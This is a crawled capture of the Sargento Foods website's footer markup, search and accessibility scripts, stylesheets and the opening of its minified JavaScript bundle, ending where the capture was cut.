<ul class="nav" role="navigation" aria-label="Footer Navigation" data-acsb-menu="ul">
    
    <li class="nav-item">
        
            <a href="/contact-us" class="nav-link">CONTACT US</a>
        
    </li>
    
    <li class="nav-item">
        
            <a href="https://careers.sargento.com/" class="nav-link">CAREERS</a>
        
    </li>
    
</ul>



<ul class="nav" role="navigation" aria-label="Footer Navigation" data-acsb-menu="ul">
    
    <li class="nav-item">
        
            <a href="/articles" class="nav-link">ARTICLES</a>
        
    </li>
    
    <li class="nav-item">
        
            <a href="https://creatorpartnerships.sargento.com/connect#welcome" class="nav-link">CREATOR PARTNERSHIPS</a>
        
    </li>
    
</ul>


</nav>

                            </div>
                            
                        

                        
                            <div class="footer-nav-divider full-width-bg"></div>

                            
                            <div class="footer-nav-2">
                                <nav class="footer-nav">


<ul class="nav" role="navigation" aria-label="Footer Navigation" data-acsb-menu="ul">
    
    <li class="nav-item">
        
            <a href="/legal/sargento-privacy-policy" class="nav-link">Privacy Policy</a>
        
    </li>
    
    <li class="nav-item">
        
            <a href="/legal" class="nav-link">Legal</a>
        
    </li>
    
</ul>



<ul class="nav" role="navigation" aria-label="Footer Navigation" data-acsb-menu="ul">
    
    <li class="nav-item">
        
            <a href="/" class="nav-link">Notice Of Collection For California Employees &amp; Applicants</a>
        
    </li>
    
    <li class="nav-item">
        
            <a href="/cookie-notice" class="nav-link">See Our Cookie Notice</a>
        
    </li>
    
    <li class="nav-item">
        
            
    <a id="ot-sdk-btn" class="ot-sdk-show-settings" data-acsb-clickable="true" data-acsb-navigable="true" tabindex="0" data-acsb-now-navigable="true" data-custom-button-processed="true" role="button">Cookie Settings</a>


        
    </li>
    
</ul>


</nav>

                            </div>
                            
                        
                    </div>

                    
                    <div class="footer-copyright full-width-bg">© 2025 Sargento Foods. All Rights Reserved</div>
                    
                </div>
            </div>
            

            <div class="col-12 col-lg-4 col-xl-5 order-1 order-lg-2">
                <div class="h-100 full-width-bg mf-right-wrap">
                    <div class="mf-right">
                        <div class="form-default form-label-as-placeholder footer-form">
                            <h3 class="ff-heading" role="heading" aria-level="2">
                                <span>SIGN UP</span>
                                <span>FOR SARGENTO NEWS & PROMOTIONS</span>
                            </h3>

                            <a href="/newsletter" class="btn btn-lg btn-secondary">Sign Up</a>
                        </div>

                        
                            <div class="footer-social-links">
                                
<ul class="social-links list-group list-group-horizontal">
    
    <li class="list-group-item">
        <a class="social-link" href="https://www.facebook.com/SargentoCheese" target="_blank" rel="noopener noreferrer" aria-label="Visit Sargento on facebook, opens in a new tab" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true">
            <span class="visually-hidden acsb-sr-only" data-acsb-hidden="false" data-acsb-sr-only="true" data-acsb-force-visible="true">Visit Sargento on facebook</span>
            
                <svg xmlns="http://www.w3.org/2000/svg" width="48.68" height="48.68" viewBox="0 0 48.68 48.68">
  <g id="Facebook" transform="translate(-930 -7330.635)">
    <ellipse id="Ellipse_59" data-name="Ellipse 59" cx="24.34" cy="24.34" rx="24.34" ry="24.34" transform="translate(930 7330.635)" fill="#5b0002"/>
    <path id="facebook-f-brands-solid" d="M17.5,15.866V27.141h6.149V15.866h4.585l.954-5.184h-5.54V8.847c0-2.741,1.076-3.79,3.854-3.79.864,0,1.559.021,1.961.064V.419A19.018,19.018,0,0,0,25.779,0C20.112,0,17.5,2.677,17.5,8.45v2.232H14v5.184Z" transform="translate(933.127 7340.59)" fill="#fff8ed"/>
  </g>
</svg>

            
        </a>
    </li>
    
    <li class="list-group-item">
        <a class="social-link" href="https://www.pinterest.com/sargentocheese/" target="_blank" rel="noopener noreferrer" aria-label="Visit Sargento on pinterest, opens in a new tab" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true">
            <span class="visually-hidden acsb-sr-only" data-acsb-hidden="false" data-acsb-sr-only="true" data-acsb-force-visible="true">Visit Sargento on pinterest</span>
            
                <svg xmlns="http://www.w3.org/2000/svg" width="48.68" height="48.68" viewBox="0 0 48.68 48.68">
  <g id="Pinterest" transform="translate(-990.32 -7330.635)">
    <ellipse id="Ellipse_58" data-name="Ellipse 58" cx="24.34" cy="24.34" rx="24.34" ry="24.34" transform="translate(990.32 7330.635)" fill="#5b0002"/>
    <path id="pinterest-p-brands-solid" d="M10.814,6.5C5.375,6.5,0,10.126,0,15.994c0,3.732,2.1,5.852,3.371,5.852.525,0,.827-1.463.827-1.877,0-.493-1.256-1.543-1.256-3.594a7.164,7.164,0,0,1,7.443-7.284c3.61,0,6.282,2.051,6.282,5.821,0,2.815-1.129,8.095-4.787,8.095a2.354,2.354,0,0,1-2.449-2.322c0-2,1.4-3.944,1.4-6.011,0-3.509-4.978-2.873-4.978,1.368a6.228,6.228,0,0,0,.509,2.688c-.732,3.149-2.226,7.84-2.226,11.084,0,1,.143,1.988.239,2.99.18.2.09.18.366.08,2.672-3.658,2.576-4.373,3.785-9.16A4.3,4.3,0,0,0,12.2,25.631c5.63,0,8.158-5.487,8.158-10.432C20.356,9.935,15.808,6.5,10.814,6.5Z" transform="translate(1005.466 7335.425)" fill="#fff8ed"/>
  </g>
</svg>

            
        </a>
    </li>
    
    <li class="list-group-item">
        <a class="social-link" href="https://www.instagram.com/sargentocheese/" target="_blank" rel="noopener noreferrer" aria-label="Visit Sargento on instagram, opens in a new tab" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true">
            <span class="visually-hidden acsb-sr-only" data-acsb-hidden="false" data-acsb-sr-only="true" data-acsb-force-visible="true">Visit Sargento on instagram</span>
            
                <svg xmlns="http://www.w3.org/2000/svg" width="48.68" height="48.68" viewBox="0 0 48.68 48.68">
  <g id="Instagram" transform="translate(-1049.975 -7330.635)">
    <ellipse id="Ellipse_60" data-name="Ellipse 60" cx="24.34" cy="24.34" rx="24.34" ry="24.34" transform="translate(1049.975 7330.635)" fill="#5b0002"/>
    <path id="instagram_1_" data-name="instagram (1)" d="M13.4,0C9.76,0,9.3.017,7.875.08A9.87,9.87,0,0,0,4.621.7,6.53,6.53,0,0,0,2.249,2.249,6.53,6.53,0,0,0,.7,4.621,9.812,9.812,0,0,0,.08,7.87C.017,9.3,0,9.757,0,13.4s.017,4.092.08,5.521A9.868,9.868,0,0,0,.7,22.17,6.858,6.858,0,0,0,4.62,26.088a9.834,9.834,0,0,0,3.252.623c1.43.064,1.885.08,5.524.08s4.092-.017,5.522-.08a9.888,9.888,0,0,0,3.253-.623,6.858,6.858,0,0,0,3.916-3.918,9.912,9.912,0,0,0,.623-3.252c.064-1.428.08-1.884.08-5.522s-.017-4.094-.08-5.524a9.9,9.9,0,0,0-.623-3.25,6.53,6.53,0,0,0-1.545-2.373A6.53,6.53,0,0,0,22.169.7,9.854,9.854,0,0,0,18.916.08C17.486.017,17.032,0,13.392,0Zm-1.2,2.415h1.2c3.577,0,4,.012,5.412.077a7.423,7.423,0,0,1,2.488.46,4.156,4.156,0,0,1,1.54,1,4.139,4.139,0,0,1,1,1.54,7.358,7.358,0,0,1,.46,2.487c.065,1.412.079,1.835.079,5.41s-.013,4-.079,5.412a7.411,7.411,0,0,1-.46,2.487,4.186,4.186,0,0,1-1,1.539,4.139,4.139,0,0,1-1.54,1,7.369,7.369,0,0,1-2.487.462c-1.412.064-1.835.079-5.412.079s-4-.015-5.413-.079A7.4,7.4,0,0,1,5.5,23.831a4.186,4.186,0,0,1-1.54-1,4.186,4.186,0,0,1-1-1.54,7.4,7.4,0,0,1-.46-2.487c-.064-1.412-.077-1.835-.077-5.413s.013-4,.077-5.41A7.412,7.412,0,0,1,2.954,5.49a4.156,4.156,0,0,1,1-1.54,4.139,4.139,0,0,1,1.54-1,7.4,7.4,0,0,1,2.487-.462c1.236-.057,1.715-.074,4.211-.075Zm8.352,2.224a1.607,1.607,0,1,0,1.607,1.607,1.607,1.607,0,0,0-1.607-1.607M13.4,6.517a6.88,6.88,0,1,0,6.88,6.88,6.879,6.879,0,0,0-6.88-6.88m0,2.413A4.466,4.466,0,1,1,8.931,13.4,4.466,4.466,0,0,1,13.4,8.93" transform="translate(1060.908 7341.59)" fill="#fff8ed"/>
  </g>
</svg>

            
        </a>
    </li>
    
    <li class="list-group-item">
        <a class="social-link" href="https://www.tiktok.com/@sargentocheese" target="_blank" rel="noopener noreferrer" aria-label="Visit Sargento on tiktok, opens in a new tab" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true">
            <span class="visually-hidden acsb-sr-only" data-acsb-hidden="false" data-acsb-sr-only="true" data-acsb-force-visible="true">Visit Sargento on tiktok</span>
            
                <svg xmlns="http://www.w3.org/2000/svg" width="48.68" height="48.68" viewBox="0 0 48.68 48.68">
  <g id="Tik_Tok" data-name="Tik Tok" transform="translate(-1111.853 -7330.635)">
    <ellipse id="Ellipse_61" data-name="Ellipse 61" cx="24.34" cy="24.34" rx="24.34" ry="24.34" transform="translate(1111.853 7330.635)" fill="#5b0002"/>
    <path id="tiktok-brands-solid" d="M23.747,11.127a11.138,11.138,0,0,1-6.51-2.083v9.478a8.62,8.62,0,1,1-7.432-8.54v4.766a3.955,3.955,0,1,0,2.767,3.774V0h4.665a6.425,6.425,0,0,0,.1,1.177h0A6.478,6.478,0,0,0,20.2,5.428a6.436,6.436,0,0,0,3.552,1.066Z" transform="translate(1124.32 7340.59)" fill="#fff8ed"/>
  </g>
</svg>

            
        </a>
    </li>
    
    <li class="list-group-item">
        <a class="social-link" href="https://www.youtube.com/user/SargentoCheese1" target="_blank" rel="noopener noreferrer" aria-label="Visit Sargento on youtube, opens in a new tab" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true">
            <span class="visually-hidden acsb-sr-only" data-acsb-hidden="false" data-acsb-sr-only="true" data-acsb-force-visible="true">Visit Sargento on youtube</span>
            
                <svg xmlns="http://www.w3.org/2000/svg" width="48.68" height="48.68" viewBox="0 0 48.68 48.68">
  <g id="YouTube" transform="translate(-1168.49 -7330.635)">
    <ellipse id="Ellipse_62" data-name="Ellipse 62" cx="24.34" cy="24.34" rx="24.34" ry="24.34" transform="translate(1168.49 7330.635)" fill="#5b0002"/>
    <path id="youtube-brands-solid" d="M43.25,67.186a3.634,3.634,0,0,0-2.56-2.576C38.431,64,29.377,64,29.377,64s-9.054,0-11.312.61a3.634,3.634,0,0,0-2.56,2.576,41,41,0,0,0,0,14.027,3.578,3.578,0,0,0,2.56,2.534c2.258.61,11.312.61,11.312.61s9.054,0,11.312-.61a3.587,3.587,0,0,0,2.56-2.534,41,41,0,0,0,0-14.027ZM26.419,78.5V69.895l7.565,4.3-7.565,4.3Z" transform="translate(1163.453 7279.981)" fill="#fff8ed"/>
  </g>
</svg>

            
        </a>
    </li>
    
</ul>


                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

    

    
    
    

    
        <script>
            var client = new AddSearchClient('e458b429406cd96dc55262f7b81166b7');

            // Search UI instance
            var searchui = new AddSearchUI(client, {searchResultsPageUrl: '/search/'});

            // Add components

            var searchFieldTemplate =
                `
          <form class="header-search" autocomplete="off" action="?" role="search">
            <div class="form-group">
              <input type="search" placeholder="{{placeholder}}" aria-label="Search field" class="form-control {{#not icon false}}icon{{/not}}" />
            </div>
            {{#if button}}
              <button type="button" class="btn btn-search" aria-label="Search button" ><i class="fas fa-search"></i></button>
            {{/if}}
          </form>
        `;
            searchui.searchField({
                containerId: 'searchfield',
                placeholder: 'Search',
                button: 'Search',
                searchAsYouType: false,
                template: searchFieldTemplate
            });

            // All components added. Start
            searchui.start();
        </script>
        <!-- Mobile Menu Search Field -->
        <script>
            var client_mobile = new AddSearchClient('e458b429406cd96dc55262f7b81166b7');

            // Search UI instance
            var searchui_mobile = new AddSearchUI(client, {searchResultsPageUrl: '/search/'});

            // Add components

            var searchFieldTemplate_mobile =
                `
        <form class="header-search" autocomplete="off" action="?" role="search">
          <div class="form-group">
            <input type="search" placeholder="{{placeholder}}" aria-label="Search field" class="form-control {{#not icon false}}icon{{/not}}" />
          </div>
          {{#if button}}
            <button type="button" class="btn btn-search" aria-label="Search button" ><i class="fas fa-search"></i></button>
          {{/if}}
        </form>
      `;
            searchui_mobile.searchField({
                containerId: 'searchfieldmobile',
                placeholder: 'Search',
                button: 'Search',
                searchAsYouType: false,
                template: searchFieldTemplate
            });

            // All components added. Start
            searchui_mobile.start();
        </script>
    


    <script async="async" src="https://static.srcspot.com/libs/agnes.js" type="application/javascript"></script>
    <script type="text/javascript" src="//app.pageproofer.com/embed/c04314a3-4217-5105-8d8b-3bec17230d9e" async="true"></script>
    <script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#971b1e', triggerColor : '#971b1e', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=967615790" async></script></body>
</html>


<script>
// Consolidated OneTrust accessibility enhancements
window.addEventListener('load', function() {
    var elementsProcessed = {
        checkboxes: false,
        searchSVG: false,
        iframe: false,
        skipLinks: false
    };

    // Single interval to check for all OneTrust elements
    var checkForOneTrustElements = setInterval(function() {
        var allProcessed = true;

        // Process checkboxes
        if (!elementsProcessed.checkboxes) {
            var oneTrustCheckboxes = document.querySelectorAll('#ot-pc-content .cookie-subgroup-handler');
            if (oneTrustCheckboxes.length > 0) {
                oneTrustCheckboxes.forEach(function(checkbox) {
                    checkbox.setAttribute('data-acsb-clickable', 'true');
                    checkbox.setAttribute('data-acsb-navigable', 'true');
                    checkbox.setAttribute('tabindex', '-1');
                    checkbox.setAttribute('data-acsb-now-navigable', 'false');
                    checkbox.setAttribute('aria-hidden', 'true');
                });
                elementsProcessed.checkboxes = true;
                console.log('Processed OneTrust checkboxes');
            } else {
                allProcessed = false;
            }
        }

        // Process search SVG
        if (!elementsProcessed.searchSVG) {
            var searchSVG = document.querySelector('#onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-pc-hdr .ot-lst-subhdr .ot-search-cntr svg');
            if (searchSVG) {
                searchSVG.setAttribute('aria-hidden', 'true');
                elementsProcessed.searchSVG = true;
                console.log('Processed OneTrust search SVG');
            } else {
                allProcessed = false;
            }
        }

        // Process iframe
        if (!elementsProcessed.iframe) {
            var textResizeIframe = document.querySelector('#onetrust-consent-sdk #onetrust-pc-sdk > .ot-text-resize');
            if (textResizeIframe) {
                textResizeIframe.setAttribute('aria-hidden', 'true');
                textResizeIframe.setAttribute('data-acsb-hidden', 'true');
                elementsProcessed.iframe = true;
                console.log('Processed OneTrust iframe');
            } else {
                allProcessed = false;
            }
        }

        // Process AccessiBe skip links
        if (!elementsProcessed.skipLinks) {
            var skipLinksWidget = document.querySelector('body > .notranslate[data-acsb="skipLinks"]');
            if (skipLinksWidget) {
                skipLinksWidget.setAttribute('aria-hidden', 'true');
                elementsProcessed.skipLinks = true;
                console.log('Processed AccessiBe skip links');
            } else {
                allProcessed = false;
            }
        }

        // Stop checking when all elements are processed
        if (allProcessed) {
            clearInterval(checkForOneTrustElements);
        }
    }, 500);

    // Stop checking after 15 seconds
    setTimeout(function() {
        clearInterval(checkForOneTrustElements);
    }, 15000);
});
</script>


--- FILE ---
content_type: text/css
request_url: https://kit.fontawesome.com/0cd4f2631d.css
body_size: -82
content:
@import url(https://ka-p.fontawesome.com/releases/v6.7.2/css/pro.min.css?token=0cd4f2631d);@import url(https://ka-p.fontawesome.com/releases/v6.7.2/css/pro-v4-shims.min.css?token=0cd4f2631d);@import url(https://ka-p.fontawesome.com/releases/v6.7.2/css/pro-v5-font-face.min.css?token=0cd4f2631d);@import url(https://ka-p.fontawesome.com/releases/v6.7.2/css/pro-v4-font-face.min.css?token=0cd4f2631d);

--- FILE ---
content_type: text/css
request_url: https://www.sargento.com/_resources/vendor/innoweb/silverstripe-social-share/client/dist/css/social-share.css?m=1762777607
body_size: 442
content:
@media screen{.share{display:flex;align-items:center}.share .share-button,.share .share-label,.share .share-link{display:inline-block;margin-right:1em;color:#999}.share .share-link a{display:flex;justify-content:center;align-items:center;width:2rem;height:2rem;margin:0 auto;border:0;border-radius:50%}.share-button iframe{display:block}.share-link.facebook a:active,.share-link.facebook a:focus,.share-link.facebook a:hover{background-color:#3b5999!important}.share-link.x a:active,.share-link.x a:focus,.share-link.x a:hover{background-color:#000!important}.share-link.linkedin a:active,.share-link.linkedin a:focus,.share-link.linkedin a:hover{background-color:#0274b3!important}.share-link.pinterest a:active,.share-link.pinterest a:focus,.share-link.pinterest a:hover{background-color:#cb2027!important}.share-link.instagram a:active,.share-link.instagram a:focus,.share-link.instagram a:hover{background-color:#bd3381!important}.share-link.bluesky a:active,.share-link.bluesky a:focus,.share-link.bluesky a:hover{background-color:#0085ff!important}.share-link.threads a:active,.share-link.threads a:focus,.share-link.threads a:hover{background-color:#000!important}.share-link.reddit a:active,.share-link.reddit a:focus,.share-link.reddit a:hover{background-color:#ff6314!important}}
/*# sourceMappingURL=undefined/dist/css/social-share.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.sargento.com/_resources/themes/sargento/dist/js/main.bundle.js?m=1762777607
body_size: 306589
content:
/*! For license information please see main.bundle.js.LICENSE.txt */
(()=>{var e={284:function(e){e.exports=function(){"use strict";var e="auto",t="move";function n(e,t,n,i){var s={passive:!1};3<arguments.length&&void 0!==i&&!i?e.removeEventListener(t,n,s):e.addEventListener(t,n,s)}function i(e,t){if(e){var n=new Image;n.onload=function(){t&&t(n)},n.src=e}}function s(e){return e.dataset.original?e.dataset.original:"A"===e.parentNode.tagName?e.parentNode.getAttribute("href"):null}function o(e,t,n){if(t.transition){var i=t.transition;delete t.transition,t.transition=i}if(t.transform){var s=t.transform;delete t.transform,t.transform=s}var o=e.style,r={};for(var a in t)n&&(r[a]=o[a]||""),o[a]=t[a];return r}function r(){}var a={enableGrab:!0,preloadImage:!1,closeOnWindowResize:!0,transitionDuration:.4,transitionTimingFunction:"cubic-bezier(0.4, 0, 0, 1)",bgColor:"rgb(255, 255, 255)",bgOpacity:1,scaleBase:1,scaleExtra:.5,scrollThreshold:40,zIndex:998,customSize:null,onOpen:r,onClose:r,onGrab:r,onMove:r,onRelease:r,onBeforeOpen:r,onBeforeClose:r,onBeforeGrab:r,onBeforeRelease:r,onImageLoading:r,onImageLoaded:r},l={init:function(e){var t,n;t=this,n=e,Object.getOwnPropertyNames(Object.getPrototypeOf(t)).forEach((function(e){t[e]=t[e].bind(n)}))},click:function(e){if(e.preventDefault(),u(e))return window.open(this.target.srcOriginal||e.currentTarget.src,"_blank");this.clickCount++,this.shown?1<this.clickCount?(this.lock=!1,this.close(),this.release(),this.clickCount=0):this.released?this.close():this.release():this.open(e.currentTarget)},scroll:function(){var e=document.documentElement||document.body.parentNode||document.body,t=window.pageXOffset||e.scrollLeft,n=window.pageYOffset||e.scrollTop;null===this.lastScrollPosition&&(this.lastScrollPosition={x:t,y:n});var i=this.lastScrollPosition.x-t,s=this.lastScrollPosition.y-n,o=this.options.scrollThreshold;(Math.abs(s)>=o||Math.abs(i)>=o)&&(this.lastScrollPosition=null,this.close())},keydown:function(e){var t;"Escape"!==((t=e).key||t.code)&&27!==t.keyCode||(this.released?this.close():this.release(this.close))},mousedown:function(e){if(c(e)&&!u(e)){e.preventDefault();var t=e.clientX,n=e.clientY;this.pressTimer=setTimeout(function(){this.grab(t,n)}.bind(this),200)}},mousemove:function(e){this.released&&1<this.clickCount||this.move(e.clientX,e.clientY)},mouseup:function(e){c(e)&&!u(e)&&(clearTimeout(this.pressTimer),this.released?this.close():this.release())},touchstart:function(e){e.preventDefault();var t=e.touches[0],n=t.clientX,i=t.clientY;this.pressTimer=setTimeout(function(){this.grab(n,i)}.bind(this),200)},touchmove:function(e){if(!(this.released&&1<this.clickCount)){var t=e.touches[0],n=t.clientX,i=t.clientY;this.move(n,i)}},touchend:function(e){void e.targetTouches.length||(clearTimeout(this.pressTimer),this.released?this.close():this.release())},clickOverlay:function(){this.close()},resizeWindow:function(){this.close()}};function c(e){return 0===e.button}function u(e){return e.metaKey||e.ctrlKey}var d={init:function(e){this.el=document.createElement("div"),this.instance=e,this.parent=document.body,o(this.el,{position:"fixed",top:0,left:0,right:0,bottom:0,opacity:0}),this.updateStyle(e.options),n(this.el,"click",e.handler.clickOverlay.bind(e))},updateStyle:function(e){o(this.el,{zIndex:e.zIndex,backgroundColor:e.bgColor,transition:"opacity\n        "+e.transitionDuration+"s\n        "+e.transitionTimingFunction})},insert:function(){this.parent.appendChild(this.el)},remove:function(){this.parent.contains(this.el)&&this.parent.removeChild(this.el)},fadeIn:function(){this.el.offsetWidth,this.el.style.opacity=this.instance.options.bgOpacity},fadeOut:function(){this.el.style.opacity=0}},h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},m={init:function(e,t){this.el=e,this.instance=t,this.srcThumbnail=this.el.getAttribute("src"),this.srcset=this.el.getAttribute("srcset"),this.srcOriginal=s(this.el),this.rect=this.el.getBoundingClientRect(),this.translate=null,this.scale=null,this.styleOpen=null,this.styleClose=null},zoomIn:function(){var e=this.instance.options,t=e.zIndex,n=e.enableGrab,i=e.transitionDuration,s=e.transitionTimingFunction;this.translate=this.calculateTranslate(),this.scale=this.calculateScale(),this.styleOpen={position:"relative",zIndex:t+1,cursor:n?"grab":"zoom-out",transition:"transform\n        "+i+"s\n        "+s,transform:"translate3d("+this.translate.x+"px, "+this.translate.y+"px, 0px)\n        scale("+this.scale.x+","+this.scale.y+")",height:this.rect.height+"px",width:this.rect.width+"px"},this.el.offsetWidth,this.styleClose=o(this.el,this.styleOpen,!0)},zoomOut:function(){this.el.offsetWidth,o(this.el,{transform:"none"})},grab:function(e,n,i){var s=g(),r=s.x-e,a=s.y-n;o(this.el,{cursor:t,transform:"translate3d(\n        "+(this.translate.x+r)+"px, "+(this.translate.y+a)+"px, 0px)\n        scale("+(this.scale.x+i)+","+(this.scale.y+i)+")"})},move:function(e,t,n){var i=g(),s=i.x-e,r=i.y-t;o(this.el,{transition:"transform",transform:"translate3d(\n        "+(this.translate.x+s)+"px, "+(this.translate.y+r)+"px, 0px)\n        scale("+(this.scale.x+n)+","+(this.scale.y+n)+")"})},restoreCloseStyle:function(){o(this.el,this.styleClose)},restoreOpenStyle:function(){o(this.el,this.styleOpen)},upgradeSource:function(){if(this.srcOriginal){var e=this.el.parentNode;this.srcset&&this.el.removeAttribute("srcset");var t=this.el.cloneNode(!1);t.setAttribute("src",this.srcOriginal),t.style.position="fixed",t.style.visibility="hidden",e.appendChild(t),setTimeout(function(){this.el.setAttribute("src",this.srcOriginal),e.removeChild(t)}.bind(this),50)}},downgradeSource:function(){this.srcOriginal&&(this.srcset&&this.el.setAttribute("srcset",this.srcset),this.el.setAttribute("src",this.srcThumbnail))},calculateTranslate:function(){var e=g(),t=this.rect.left+this.rect.width/2,n=this.rect.top+this.rect.height/2;return{x:e.x-t,y:e.y-n}},calculateScale:function(){var e=this.el.dataset,t=e.zoomingHeight,n=e.zoomingWidth,i=this.instance.options,s=i.customSize,o=i.scaleBase;if(!s&&t&&n)return{x:n/this.rect.width,y:t/this.rect.height};if(s&&"object"===(void 0===s?"undefined":h(s)))return{x:s.width/this.rect.width,y:s.height/this.rect.height};var r=this.rect.width/2,a=this.rect.height/2,l=g(),c=(l.x-r)/r,u=(l.y-a)/a,d=o+Math.min(c,u);if(s&&"string"==typeof s){var f=n||this.el.naturalWidth,p=t||this.el.naturalHeight,m=parseFloat(s)*f/(100*this.rect.width),v=parseFloat(s)*p/(100*this.rect.height);if(m<d||v<d)return{x:m,y:v}}return{x:d,y:d}}};function g(){var e=document.documentElement;return{x:Math.min(e.clientWidth,window.innerWidth)/2,y:Math.min(e.clientHeight,window.innerHeight)/2}}function v(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,v),this.target=Object.create(m),this.overlay=Object.create(d),this.handler=Object.create(l),this.body=document.body,this.shown=!1,this.lock=!1,this.released=!0,this.lastScrollPosition=null,this.pressTimer=null,this.options=p({},a,e),this.overlay.init(this),this.handler.init(this),this.clickCount=0}function y(e,t,i){["mousedown","mousemove","mouseup","touchstart","touchmove","touchend"].forEach((function(s){n(e,s,t[s],i)}))}return function(e,t,n){t&&f(e.prototype,t),n&&f(e,n)}(v,[{key:"listen",value:function(e){if("string"==typeof e)for(var t=document.querySelectorAll(e),o=t.length;o--;)this.listen(t[o]);else"IMG"===e.tagName&&(e.style.cursor="zoom-in",n(e,"click",this.handler.click),this.options.preloadImage&&i(s(e)));return this}},{key:"config",value:function(e){return e?(p(this.options,e),this.overlay.updateStyle(this.options),this):this.options}},{key:"open",value:function(e,t){var s=this,o=1<arguments.length&&void 0!==t?t:this.options.onOpen;if(!this.shown&&!this.lock){var r="string"==typeof e?document.querySelector(e):e;if("IMG"===r.tagName){if(this.options.onBeforeOpen(r),this.target.init(r,this),!this.options.preloadImage){var a=this.target.srcOriginal;null!=a&&(this.options.onImageLoading(r),i(a,this.options.onImageLoaded))}return this.shown=!0,this.lock=!0,this.target.zoomIn(),this.overlay.insert(),this.overlay.fadeIn(),n(document,"scroll",this.handler.scroll),n(document,"keydown",this.handler.keydown),this.options.closeOnWindowResize&&n(window,"resize",this.handler.resizeWindow),n(r,"transitionend",(function e(){n(r,"transitionend",e,!1),s.lock=!1,s.target.upgradeSource(),s.options.enableGrab&&y(document,s.handler,!0),o(r)})),this}}}},{key:"close",value:function(t){var i=this,s=0<arguments.length&&void 0!==t?t:this.options.onClose;if(this.shown&&!this.lock){var o=this.target.el;return this.options.onBeforeClose(o),this.lock=!0,this.body.style.cursor=e,this.overlay.fadeOut(),this.target.zoomOut(),n(document,"scroll",this.handler.scroll,!1),n(document,"keydown",this.handler.keydown,!1),this.options.closeOnWindowResize&&n(window,"resize",this.handler.resizeWindow,!1),n(o,"transitionend",(function e(){n(o,"transitionend",e,!1),i.shown=!1,i.lock=!1,i.target.downgradeSource(),i.options.enableGrab&&y(document,i.handler,!1),i.target.restoreCloseStyle(),i.overlay.remove(),s(o)})),this}}},{key:"grab",value:function(e,t,i,s){var o=2<arguments.length&&void 0!==i?i:this.options.scaleExtra,r=3<arguments.length&&void 0!==s?s:this.options.onGrab;if(this.shown&&!this.lock){var a=this.target.el;return this.options.onBeforeGrab(a),this.released=!1,this.target.grab(e,t,o),n(a,"transitionend",(function e(){n(a,"transitionend",e,!1),r(a)})),this}}},{key:"move",value:function(e,i,s,o){var r=2<arguments.length&&void 0!==s?s:this.options.scaleExtra,a=3<arguments.length&&void 0!==o?o:this.options.onMove;if(this.shown&&!this.lock){this.released=!1,this.body.style.cursor=t,this.target.move(e,i,r);var l=this.target.el;return n(l,"transitionend",(function e(){n(l,"transitionend",e,!1),a(l)})),this}}},{key:"release",value:function(t){var i=this,s=0<arguments.length&&void 0!==t?t:this.options.onRelease;if(this.shown&&!this.lock){var o=this.target.el;return this.options.onBeforeRelease(o),this.lock=!0,this.body.style.cursor=e,this.target.restoreOpenStyle(),n(o,"transitionend",(function e(){n(o,"transitionend",e,!1),i.lock=!1,i.released=!0,s(o)})),this}}}]),v}()}},t={};function n(i){var s=t[i];if(void 0!==s)return s.exports;var o=t[i]={exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e={};n.r(e),n.d(e,{afterMain:()=>bi,afterRead:()=>gi,afterWrite:()=>Ei,applyStyles:()=>Pi,arrow:()=>Xi,auto:()=>si,basePlacements:()=>oi,beforeMain:()=>vi,beforeRead:()=>pi,beforeWrite:()=>_i,bottom:()=>ti,clippingParents:()=>li,computeStyles:()=>Ji,createPopper:()=>ks,createPopperBase:()=>xs,createPopperLite:()=>Ps,detectOverflow:()=>ps,end:()=>ai,eventListeners:()=>ts,flip:()=>ms,hide:()=>ys,left:()=>ii,main:()=>yi,modifierPhases:()=>Ai,offset:()=>bs,placements:()=>fi,popper:()=>ui,popperGenerator:()=>Ts,popperOffsets:()=>_s,preventOverflow:()=>ws,read:()=>mi,reference:()=>di,right:()=>ni,start:()=>ri,top:()=>ei,variationPlacements:()=>hi,viewport:()=>ci,write:()=>wi});const t={},i={};function s({plugins:e,provider:n,type:s,player:o}){(function(e){const 